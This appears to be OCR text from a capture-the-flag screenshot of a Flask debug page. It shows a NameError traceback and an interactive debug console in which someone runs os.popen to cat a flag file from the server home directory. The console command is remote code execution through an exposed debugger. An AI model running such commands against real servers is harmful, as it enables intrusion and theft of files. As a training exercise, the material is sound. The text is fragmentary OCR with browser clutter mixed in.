 NameError: name 'render_tmplat
Not Secure 34.66.134.126:8000/search_post Private
404 Sorry, that page is missing. Do you want to check if a saved version is available on the Wayback Machine? Check for saved version
builtins.NameError
NameError: name 'render_tmplate' is not defined
Traceback (most recent call last)
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/app.py", line 1836, in __call__
return self.wsgi_app(environ, start_response)
[console ready]
>>> import os
>>> os.popen("cat /home/lakshya/flag.txt").read()
'lakshya_CTF{pr0T3CT_Y0UR_Fl45K}\n'
>>>
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/app.py", line 1820, in wsgi_app
response = self.make_response(self.handle_exception(e))
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/app.py", line 1403, in handle_exception
reraise(exc_type, exc_value, tb)
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/_compat.py", line 33, in reraise
raise value
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/app.py", line 1817, in wsgi_app
response = self.full_dispatch_request()
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/app.py", line 1477, in full_dispatch_request
rv = self.handle_user_exception(e)
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/app.py", line 1381, in handle_user_exception
reraise(exc_type, exc_value, tb)
File "/home/lakshya/.local/lib/python3.8/site-packages/flask/_compat.py", line 33, in reraise